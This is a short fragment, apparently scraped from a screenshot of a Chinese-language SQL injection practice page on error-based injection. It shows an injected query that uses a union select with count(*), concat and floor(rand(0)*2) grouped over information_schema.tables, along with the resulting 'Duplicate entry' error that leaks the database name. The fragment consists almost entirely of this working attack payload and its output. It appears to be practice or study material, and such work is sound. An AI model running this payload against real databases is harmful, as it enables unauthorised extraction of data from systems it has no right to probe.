 SQL 报错注入
ID 输个1试试? Search
select * from news where id=1 union select count(*),concat((select database()),0x7e,floor(rand(0)*2))name from
information_schema.tables group by name;
查询错误: Duplicate entry 'sqli~1' for key 'group_key'